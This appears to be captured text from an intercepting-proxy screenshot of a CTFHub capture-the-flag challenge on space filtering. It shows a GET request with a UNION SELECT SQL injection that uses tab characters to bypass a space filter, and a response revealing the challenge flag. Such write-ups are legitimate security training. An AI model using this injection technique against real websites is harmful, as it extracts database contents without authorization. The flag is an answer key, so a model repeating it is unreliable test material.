 Request
Pretty
Raw
Hex
\n
1 GET /?id=-1%09UNION%09SELECT%091,group_concat(anzzwkuqho)%09FROM%09huizcbwvvc
HTTP/1.1
2 Host: challenge-0e12c8780ed47527.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty
Raw
Hex
Render
\n
过滤空格
ID
输个1试试?
Search
ID: 1
Data: ctfhub{cdd9c7404aa46e83985991cc}